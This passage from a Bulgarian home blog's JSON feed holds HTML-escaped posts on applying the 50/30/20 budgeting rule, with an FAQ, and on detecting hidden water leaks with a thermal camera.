ясни категории, така че да постига баланс между текущите нужди и бъдещето си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКъде може да бъде приложено правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е универсален принцип, който може да се прилага не само за лични финанси, но и в други области на живота, където се изисква балансирано разпределение на ресурси. Ето няколко примера:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЛичен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – най-често срещаното приложение, което ви помага да избегнете излишните разходи и да изградите финансова стабилност.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EСемеен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – при планиране на общи доходи и разходи в домакинството, това правило улеснява постигането на съгласие и поставяне на приоритети.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправление на време\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – макар и създадено за пари, принципът може да се адаптира и за разпределение на личното време: 50% за работа и задължения, 30% за хобита и почивка, 20% за самоусъвършенстване или нови умения.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EФирмени бюджети\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E – малки бизнеси също могат да използват правилото за разпределение на приходи между оперативни разходи, развитие и спестявания.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЗаключение\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е лесен, но ефективен метод, който може да ви помогне да изградите стабилна финансова основа и да планирате бъдещето си по отговорен начин. Независимо дали тепърва започвате да контролирате бюджета си, или търсите начин да оптимизирате разходите, това правило е чудесна отправна точка. Спазвайки го, ще намалите финансовия стрес и ще увеличите увереността си в ежедневните финансови решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЧесто задавани въпроси (ЧЗВ) за правилото 50\/30\/20\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Мога ли да прилагам правилото 50\/30\/20, ако доходите ми са нестабилни?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, правилото е достатъчно гъвкаво и при нестабилни доходи. Вместо фиксирани суми, работете с проценти — всяко месечно постъпление може да бъде разпределено по същия начин, независимо от размера. Така запазвате контрол и ясна структура дори при променливи доходи.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. Какво да правя, ако нуждите ми надвишават 50% от дохода ми?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Това е често срещан въпрос, особено в по-скъпите градове или при изплащане на кредити. В такъв случай е добре временно да коригирате пропорциите, докато оптимизирате разходите си. Можете да търсите начини за намаляване на фиксираните разходи или да повишите доходите си, докато върнете бюджета към баланса по правилото.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. Спестяванията включват ли спешен фонд и инвестиции?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, 20%-те, предназначени за спестявания и дългове, обхващат както изграждането на спешен фонд (резерв за неочаквани разходи), така и дългосрочни инвестиции като пенсионни вноски, акции, депозити и други форми на капиталово натрупване.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E4. Трябва ли правилото да се спазва строго всеки месец?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Не е задължително! Правилото е насочено към изграждане на навик и финансова дисциплина. В реалния живот ще има месеци с повече разходи за желания или неочаквани разходи за нужди. Важно е да се стремите към баланса средно за по-дълъг период, не само месец за месец.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E5. Може ли правилото да се прилага за двойки и семейства?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Абсолютно! Правилото е отлична основа за съвместно планиране на семейния бюджет. Може да го адаптирате според нуждите и приоритетите на домакинството, като най-важното е, че помага за ясна и справедлива подялба между разходи, забавления и спестявания.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2920092124354407786\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html","title":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-476122096069655164"},"published":{"$t":"2025-04-16T18:10:00.005+03:00"},"updated":{"$t":"2025-04-16T18:11:05.513+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Откриване на теч"},{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на течове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"термокамера"}],"title":{"type":"text","$t":"Откриване на течове с термокамера - какво представлява тази услуга?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s1920\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s320\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъв всеки дом или сграда водните инсталации са критичен елемент, чиято правилна работа е от съществено значение за комфорта и хигиената. Въпреки това, течове на вода могат да възникнат по всяко време, причинявайки сериозни щети на имуществото и водещи до високи разходи за ремонт. Традиционните методи за \u003Cb\u003E\u003Ca href=\"https:\/\/hidera.net\/otkrivane-na-techove\/\" target=\"_blank\"\u003Eоткриване на течове\u003C\/a\u003E\u003C\/b\u003E често изискват разрушаване на стени или подови настилки, което усложнява процеса и увеличава цената. Съвременните технологии обаче предлагат по-ефективно решение –\u0026nbsp;\u003Cstrong\u003Eтермографските камери\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак работи термокамерата за откриване на течове?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е устройство, което улавя топлинните излъчвания на обектите и ги визуализира под формата на цветна карта (термограма). Разликите в температурата се показват с различни цветове, като по-топлите зони обикновено са в червени или жълти нюанси, а по-студените – в сини или зелени.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато има теч във водопроводната инсталация, водата променя температурата на околните материали (зидария, мазилка, бетон и др.). Това създава температурни аномалии, които термокамерата може да засече дори преди течът да стане видим с просто око.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; color: #404040; font-size: 18.288px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКлючови предимства на термографското изследване\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеразрушаващ метод\u003C\/strong\u003E\u0026nbsp;– Термокамерата позволява локализиране на течове без необходимост от разрушаване на стени или пода.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EБързина и точност\u003C\/strong\u003E\u0026nbsp;– Процесът е много по-бърз в сравнение с традиционните методи, а точността на откриване е висока.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EРанна диагностика\u003C\/strong\u003E\u0026nbsp;– Възможно е да се открият скрити течове още в началния им етап, преди те да причинят сериозни щети.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EУниверсалност\u003C\/strong\u003E\u0026nbsp;– Методът е приложим за различни видове конструкции – тухлени, бетонни, дървени и дори под плочки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ какви случаи е подходящо термографското изследване?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е особено полезна в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСкрити течове във стени или подове\u003C\/strong\u003E\u0026nbsp;– Ако има подозрение за теч, но не може да се определи точната му локализация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПовреда в топъл под\u003C\/strong\u003E\u0026nbsp;– При повреда на тръбите за подово отопление термокамерата бързо показва къде е проблемът.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EВлажни петна без ясна причина\u003C\/strong\u003E\u0026nbsp;– Когато се появяват мокри следи по стени или тавани, но изворът не е очевиден.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EКонтрол след ремонт\u003C\/strong\u003E\u0026nbsp;– Проверка дали ремонтните дейности са успешно елиминирали проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОграничения на метода\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ефективността си, термографското изследване има някои ограничения:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EЗависимост от температурни условия\u003C\/strong\u003E\u0026nbsp;– Методът е по-ефективен, когато има значителна разлика между температурата на водата в тръбите и околната среда.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНевидими течове в дълбочина\u003C\/strong\u003E\u0026nbsp;– Ако течът е твърде дълбоко в конструкцията, термокамерата може да не го засече.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеобходимост от специалист\u003C\/strong\u003E\u0026nbsp;– Точното тълкуване на термографските изображения изисква опит и познания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак се извършва термографският преглед?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроцесът обикновено включва следните стъпки:\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПредварителен оглед\u003C\/strong\u003E\u0026nbsp;– Специалистът извършва визуална проверка и събира информация за проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНастройка на термокамерата\u003C\/strong\u003E\u0026nbsp;– Устройството се конфигурира според условията в помещението.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСканиране на зоните\u003C\/strong\u003E\u0026nbsp;– Изследват се стени, подове и тавани за температурни аномалии.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EАнализ на данните\u003C\/strong\u003E\u0026nbsp;– Термографските изображения се анализират, за да се идентифицира точната позиция на теча.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EДокладване и препоръки\u003C\/strong\u003E\u0026nbsp;– Клиентът получава отчет с установените проблеми и предложения за ремонт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОткриването на течове с термокамера е модерен, бърз и надежден метод, който спестява време и пари на собствениците на жилища и сгради. Той позволява прецизна диагностика без разрушаване на конструкции и е особено полезен при сложни случаи на скрити течове. Въпреки някои ограничения, термографските изследвания са изключително ценен инструмент в арсенала на професионалистите по откриване на течове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 13.716px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко имате подозрения за скрит теч, свържете се с квалифициран специалист, за да използвате най-ефективните технологии за локализиране и отстраняване на проблема.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/476122096069655164\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html#comment-form","title":"0 